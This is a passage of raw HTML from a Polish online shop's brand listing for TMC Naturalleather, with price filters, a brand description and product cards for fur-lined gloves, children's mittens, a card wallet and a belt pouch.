									" data-id="filter_price" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Cena</span></div></button><div class="filters__expand" id="filter_price_expand"><div class="filters__content --range"><input type="hidden" id="min_price_start" value="0"><input type="hidden" id="max_price_start" value="180"><div class="filters__price-slider"><div class="--price"></div></div><div class="filters__price"><div class="filters__range d-flex justify-content-between align-items-center"><label for="PriceRangeFrom" class="--from"><input id="PriceRangeFrom" type="text" class="--input-from" value="0"><span class="--currency">zł</span></label><span class="--gap">
																			-
																	</span><label for="PriceRangeTo" class="--to"><input id="PriceRangeTo" type="text" class="--input-to" value="180"><span class="--currency">zł</span></label></div><div class="filters__options"><button type="submit" class="btn p-md-0 mt-md-2">
																			Zastosuj zakres cen
																	</button></div></div></div></div></div><div class="filters__block mb-1"><button class="filters__toggler
									" data-id="filter_dual" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Pokaż tylko</span></div></button><div class="filters__expand" id="filter_dual_expand"><ul class="filters__content --list" id="filter_dual_content"><li class="filters__item mb-2"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control __serialize" id="filter_bestseller_y" value="y" name="filter_bestseller"><label class="f-label" for="filter_bestseller_y"><span class="--name">Bestseller</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control __serialize" id="filter_promotion_y" value="y" name="filter_promotion"><label class="f-label" for="filter_promotion_y"><span class="--name">Promocja</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
														Zastosuj
													</button></div></div></div><div class="f-group filters__buttons mt-3"><button type="submit" class="btn --large --solid d-block" title="Kliknij aby zastosować wybrane filtry">
						Zastosuj wybrane filtry
					</button></div></form></section><section id="menu_hotspot_zone1" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="1"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section><section id="menu_hotspot_zone2" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="2"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section></aside><main id="content" class="col-xl-10 col-md-9 col-12"><section class="search_name"><h1 class="search_name__label headline"><span class="headline__name">TMC Naturalleather</span></h1><span class="search_name__total">( ilość produktów: <span class="search_name__total_value">15</span> )</span></section><section class="search_description --top --skeleton cm"><div class="search_description__wrapper"><p style="text-align: justify;">Oferujemy bogaty wybór produktów marki Naturalleather. Są to wyroby z wysokogatunkowej skóry. Podstawę asortymentu stanowią torebki, które występują w ogromnej ilości wzorów, kolorów i fasonów. Skóra jako ekskluzywny materiał jest idealnym wyborem zarówno na wielkie wyjście, jak i na co dzień, więc polecamy eleganckie kopertówki i doskonałe do codziennego noszenia listonoszki. Alternatywą dla toreb są również wykonane ze skóry plecaki, które świetnie sprawdzają się nie tylko podczas wycieczek.<br />Dobrym dodatkiem do eleganckiej stylizacji są także portfele skórzane, które przedstawiamy w wersjach dla kobiet i mężczyzn. Uzupełnienie oferty stanowią praktyczne i wytrzymałe akcesoria. Są to między innymi piękne rękawiczki, często obszyte naturalnym futrem, saszetki na dokumenty czy etui na długopisy.</p></div></section><div id="paging_setting_top" class="s_paging"><form class="s_paging__item --sort" action="/settings.php"><select class="s_paging__select --order --small-md" id="select_top_sort" name="sort_order" aria-label="Zmień sortowanie"><option value="relevance-d" class="option_relevance-d">Najlepsza trafność</option><option value="name-a" class="option_name-a">Sortuj po nazwie rosnąco</option><option value="name-d" class="option_name-d">Sortuj po nazwie malejąco</option><option value="price-a" class="option_price-a">Sortuj po cenie rosnąco</option><option value="price-d" class="option_price-d">Sortuj po cenie malejąco</option><option value="date-a" class="option_date-a">Sortuj po dacie rosnąco</option><option value="date-d" class="option_date-d" selected>Sortuj po dacie malejąco</option></select></form><div class="s_paging__item --filters d-md-none mb-2 mb-sm-3"><a class="btn --solid --large" href="#menu_filter">
						Filtrowanie
					</a></div></div><div id="menu_compare_product" class="compare pt-2 mb-2 pt-sm-3 mb-sm-3" style="display: none;"><div class="compare__label d-none d-sm-block">Dodane do porównania</div><div class="compare__sub" tabindex="-1"></div><div class="compare__buttons"><a class="compare__button btn --solid --secondary" href="https://www.torebki-skorzane.pl/product-compare.php" title="Porównaj wszystkie produkty" target="_blank"><span>Porównaj produkty </span><span class="d-sm-none">(0)</span></a><a class="compare__button --remove btn d-none d-sm-block" href="https://www.torebki-skorzane.pl/settings.php?comparers=remove&amp;product=###" title="Usuń wszystkie produkty">
					Usuń produkty
				</a></div><script>var cache_html = true;</script></div><section id="search" class="search products mb-3"><div class="product" data-product_id="339582" data-product_page="0" data-product_first="true"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="339582" href="https://www.torebki-skorzane.pl/product-pol-339582-Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale.html" title="Ciepła damska rękawiczka z jednym palcem, kożuchowa Podhale"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/91600ce6716a08e821559706a26177b8/pol_il_Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale-339582webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/87a42d193f3a391bec006432d392e087/pol_il_Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale-339582.jpg"></source><source type="image/webp" srcset="/hpeciai/2679d00eafae9f0ce974680c7f6c2f9e/pol_is_Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale-339582webp"></source><img alt="Ciepła damska rękawiczka z jednym palcem, kożuchowa Podhale" src="/hpeciai/37f8500347ffd6d52123593990bbd784/pol_is_Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale-339582.jpg"></picture><strong class="label_icons"><span class="label --promo --omnibus">
                          Promocja
                        </span></strong></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-339582-Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale.html" title="Ciepła damska rękawiczka z jednym palcem, kożuchowa Podhale">Ciepła damska rękawiczka z jednym palcem, kożuchowa Podhale</a></h3><div class="product__prices --omnibus --omnibus-short --omnibus-higher"><strong class="price --main">67,15 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong><span class="price --omnibus omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del class="omnibus_price__value">79,00 zł</del><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span><span class="price --max"><span class="omnibus_label">Cena regularna: </span><del>79,00 zł</del><span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span></div></div><div class="product__compare"></div><div class="product__details"><div class="product__sizes"><label class="product__size --label">Rozmiar:</label><span class="product__size">S damskie - długość od nadgarstka 21cm</span><span class="product__size">M damskie - długość od nadgarstka 22cm</span></div></div></div><div class="product" data-product_id="339578" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="339578" href="https://www.torebki-skorzane.pl/product-pol-339578-Rekawiczki-bobaski-bez-palcow-100-FUTERKO.html" title="Rękawiczki bobaski bez palców 100% FUTERKO"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/a51fbd6ea0dfbc1fc36e71d6a813d779/pol_il_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339578webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/db5826cb4cca24a389060233dcc4a896/pol_il_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339578.jpg"></source><source type="image/webp" srcset="/hpeciai/b5f962acecac7a37f36f8e03a9277e8d/pol_is_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339578webp"></source><img alt="Rękawiczki bobaski bez palców 100% FUTERKO" src="/hpeciai/45ad3334e6c42cf6bf6a6ca4999ddc75/pol_is_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339578.jpg"></picture><strong class="label_icons"><span class="label --promo --omnibus">
                          Promocja
                        </span></strong></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-339578-Rekawiczki-bobaski-bez-palcow-100-FUTERKO.html" title="Rękawiczki bobaski bez palców 100% FUTERKO">Rękawiczki bobaski bez palców 100% FUTERKO</a></h3><div class="product__prices --omnibus --omnibus-short --omnibus-higher"><strong class="price --main">50,15 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong><span class="price --omnibus omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del class="omnibus_price__value">59,00 zł</del><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span><span class="price --max"><span class="omnibus_label">Cena regularna: </span><del>59,00 zł</del><span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span></div></div><div class="product__compare"></div><div class="product__details"><div class="product__sizes"><label class="product__size --label">Rozmiar:</label><span class="product__size">XS dzieciecy - dł. od nadgarstka 12,5 + sznurek</span></div></div></div><div class="product" data-product_id="339577" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="339577" href="https://www.torebki-skorzane.pl/product-pol-339577-Rekawiczki-bobaski-bez-palcow-100-FUTERKO.html" title="Rękawiczki bobaski bez palców 100% FUTERKO"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/9711109ca91511a17e4e9ca75f085e76/pol_il_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339577webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/c9cdd7af862adf292ab294fc7a1bb89b/pol_il_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339577.jpg"></source><source type="image/webp" srcset="/hpeciai/b321416a873b4527052ca7f293f026e7/pol_is_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339577webp"></source><img alt="Rękawiczki bobaski bez palców 100% FUTERKO" src="/hpeciai/a3bd2c5405d13e4c6e9388d7164613fa/pol_is_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339577.jpg" loading="lazy"></picture><strong class="label_icons"><span class="label --promo --omnibus">
                          Promocja
                        </span></strong></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-339577-Rekawiczki-bobaski-bez-palcow-100-FUTERKO.html" title="Rękawiczki bobaski bez palców 100% FUTERKO">Rękawiczki bobaski bez palców 100% FUTERKO</a></h3><div class="product__prices --omnibus --omnibus-short --omnibus-higher"><strong class="price --main">50,15 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong><span class="price --omnibus omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del class="omnibus_price__value">59,00 zł</del><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span><span class="price --max"><span class="omnibus_label">Cena regularna: </span><del>59,00 zł</del><span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span></div></div><div class="product__compare"></div><div class="product__details"><div class="product__sizes"><label class="product__size --label">Rozmiar:</label><span class="product__size">XS dzieciecy - dł. od nadgarstka 12,5 + sznurek</span></div></div></div><div class="product" data-product_id="339576" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="339576" href="https://www.torebki-skorzane.pl/product-pol-339576-Rekawiczki-bobaski-bez-palcow-100-FUTERKO.html" title="Rękawiczki bobaski bez palców 100% FUTERKO"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/5fdedf9d480f2fa50119b3ebce6409b8/pol_il_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339576webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/0af2fe60c75962a407da1643c58455eb/pol_il_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339576.jpg"></source><source type="image/webp" srcset="/hpeciai/38cf53bacf66dd14cdd519497897b5c3/pol_is_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339576webp"></source><img alt="Rękawiczki bobaski bez palców 100% FUTERKO" src="/hpeciai/7c437c28bf9c9e8dd61a33e6416489ba/pol_is_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339576.jpg" loading="lazy"></picture><strong class="label_icons"><span class="label --promo --omnibus">
                          Promocja
                        </span></strong></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-339576-Rekawiczki-bobaski-bez-palcow-100-FUTERKO.html" title="Rękawiczki bobaski bez palców 100% FUTERKO">Rękawiczki bobaski bez palców 100% FUTERKO</a></h3><div class="product__prices --omnibus --omnibus-short --omnibus-higher"><strong class="price --main">50,15 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong><span class="price --omnibus omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del class="omnibus_price__value">59,00 zł</del><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span><span class="price --max"><span class="omnibus_label">Cena regularna: </span><del>59,00 zł</del><span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span></div></div><div class="product__compare"></div><div class="product__details"><div class="product__sizes"><label class="product__size --label">Rozmiar:</label><span class="product__size">XS dzieciecy - dł. od nadgarstka 12,5 + sznurek</span></div></div></div><div class="product" data-product_id="339575" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="339575" href="https://www.torebki-skorzane.pl/product-pol-339575-Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO.html" title="Rękawiczki dziecięce z jednym palcem 100% FUTERKO"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/eab59ab411c873cdc8bf2cb9a3b80ca7/pol_il_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-339575webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/8fc29d0686485cfb27048798fa49c8c4/pol_il_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-339575.jpg"></source><source type="image/webp" srcset="/hpeciai/5b4864e7181aeeaced503c7e432edc5e/pol_is_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-339575webp"></source><img alt="Rękawiczki dziecięce z jednym palcem 100% FUTERKO" src="/hpeciai/fabdf13d5968c02b71c9c168a7909864/pol_is_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-339575.jpg" loading="lazy"></picture><strong class="label_icons"><span class="label --promo --omnibus">
                          Promocja
                        </span></strong></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-339575-Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO.html" title="Rękawiczki dziecięce z jednym palcem 100% FUTERKO">Rękawiczki dziecięce z jednym palcem 100% FUTERKO</a></h3><div class="product__prices --omnibus --omnibus-short --omnibus-higher"><strong class="price --main">50,15 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong><span class="price --omnibus omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del class="omnibus_price__value">59,00 zł</del><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span><span class="price --max"><span class="omnibus_label">Cena regularna: </span><del>59,00 zł</del><span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span></div></div><div class="product__compare"></div><div class="product__details"><div class="product__sizes"><label class="product__size --label">Rozmiar:</label><span class="product__size">M dziecięce - długość od nadgarstka 17cm</span><span class="product__size">L dziecięce - długość od nadgarstka 19</span><span class="product__size">XS dzieciecy - dł. od nadgarstka 12,5 + sznurek</span><span class="product__size">S dzieciecy - dł. od nadgarstka 12,5 + sznurek</span></div></div></div><div class="product" data-product_id="97313" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="97313" href="https://www.torebki-skorzane.pl/product-pol-97313-Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO.html" title="Rękawiczki dziecięce z jednym palcem 100% FUTERKO"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/2e987b456f94823d460d9c34ae4920b3/pol_il_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-97313webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/5694fc7bfef1208f17b5ff89dbab64fc/pol_il_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-97313.jpg"></source><source type="image/webp" srcset="/hpeciai/e392c3a20ed1d4047bd25569a140f27c/pol_is_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-97313webp"></source><img alt="Rękawiczki dziecięce z jednym palcem 100% FUTERKO" src="/hpeciai/9399ff98da0dc30850a70bcbd7ed57b4/pol_is_Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO-97313.jpg" loading="lazy"></picture><strong class="label_icons"><span class="label --promo --omnibus">
                          Promocja
                        </span><span class="label --bestseller">
														Nasz bestseller
													</span></strong></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-97313-Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO.html" title="Rękawiczki dziecięce z jednym palcem 100% FUTERKO">Rękawiczki dziecięce z jednym palcem 100% FUTERKO</a></h3><div class="product__prices --omnibus --omnibus-short --omnibus-higher"><strong class="price --main">50,15 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong><span class="price --omnibus omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del class="omnibus_price__value">59,00 zł</del><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span><span class="price --max"><span class="omnibus_label">Cena regularna: </span><del>59,00 zł</del><span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span><span class="price_percent">-15%</span></span></div></div><div class="product__compare"></div><div class="product__details"><div class="product__sizes"><label class="product__size --label">Rozmiar:</label><span class="product__size">M dziecięce - długość od nadgarstka 17cm</span><span class="product__size">L dziecięce - długość od nadgarstka 19</span><span class="product__size">S dzieciecy - dł. od nadgarstka 12,5 + sznurek</span></div><div class="product__versions"><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-206240-Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO.html"><img loading="lazy" src="/hpeciai/4283ff981f5d528ecb1c7f6518c74ce2/206240.webp" alt="brązowy + czarny"></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-97313-Rekawiczki-dzieciece-z-jednym-palcem-100-FUTERKO.html"><img loading="lazy" src="/hpeciai/985340652e09d5e2be7c300d5a3b7205/97313.webp" alt="czarny + szary"></a></div></div></div><div class="product" data-product_id="114931" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="114931" href="https://www.torebki-skorzane.pl/product-pol-114931-Etui-na-karty-maly-meski-skorzany-portfel-z-RFID.html" title="Etui na karty, mały męski skórzany portfel z RFID"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/534efc200bff3a5875873689859b543b/pol_il_Etui-na-karty-maly-meski-skorzany-portfel-z-RFID-114931webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/facdd826195a5df32f6b645260a3230d/pol_il_Etui-na-karty-maly-meski-skorzany-portfel-z-RFID-114931.jpg"></source><source type="image/webp" srcset="/hpeciai/df1632ce291f35c51ffdc2e80f808181/pol_is_Etui-na-karty-maly-meski-skorzany-portfel-z-RFID-114931webp"></source><img alt="Etui na karty, mały męski skórzany portfel z RFID" src="/hpeciai/4837d73b36186e6b9ee728c5b1f4266b/pol_is_Etui-na-karty-maly-meski-skorzany-portfel-z-RFID-114931.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-114931-Etui-na-karty-maly-meski-skorzany-portfel-z-RFID.html" title="Etui na karty, mały męski skórzany portfel z RFID">Etui na karty, mały męski skórzany portfel z RFID</a></h3><div class="product__prices"><strong class="price --main">79,00 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div><div class="product__details"><div class="product__versions"><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-114931-Etui-na-karty-maly-meski-skorzany-portfel-z-RFID.html"><img loading="lazy" src="/hpeciai/ea86cc5c740064b35792b0e64880a123/114931.webp" alt="brązowy"></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-114930-Etui-na-karty-maly-meski-skorzany-portfel-z-RFID.html"><img loading="lazy" src="/hpeciai/593f9bc31321649a8623be0aee8b1481/114930.webp" alt="cognac"></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-114929-Etui-na-karty-maly-meski-skorzany-portfel-z-RFID.html"><img loading="lazy" src="/hpeciai/4fa4a91c7c94a0dfbced0379f272def2/114929.webp" alt="czarny "></a></div></div></div><div class="product" data-product_id="91959" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="91959" href="https://www.torebki-skorzane.pl/product-pol-91959-Saszetka-meska-jednokomorowa-do-paska-10x14-Sasz-pol40.html" title="Saszetka męska jednokomorowa do paska  10x14 Sasz-pol40"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/4cb25a658b1623598f0c0731bc51d562/pol_il_Saszetka-meska-jednokomorowa-do-paska-10x14-Sasz-pol40-91959webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/0a4aa53e9525c4a595bee332c8250bf0/pol_il_Saszetka-meska-jednokomorowa-do-paska-10x14-Sasz-pol40-91959.jpg"></source><source type="image/webp" srcset="/hpeciai/523bb771cbaa6eb23e4cb892ee07a854/pol_is_Saszetka-meska-jednokomorowa-do-paska-10x14-Sasz-pol40-91959webp"></source><img alt="Saszetka męska jednokomorowa do paska  10x14 Sasz-pol40" src="/hpeciai/7802e57df5707719925a0e052c20644c/pol_is_Saszetka-meska-jednokomorowa-do-paska-10x14-Sasz-pol40-91959.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-91959-Saszetka-meska-jednokomorowa-do-paska-10x14-Sasz-pol40.html" title="Saszetka męska jednokomorowa do paska  10x14 Sasz-pol40">Saszetka męska jednokomorowa do paska  10x14 Sasz-pol40</a></h3><div class="product__prices"><strong class="price --main">71,99 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div 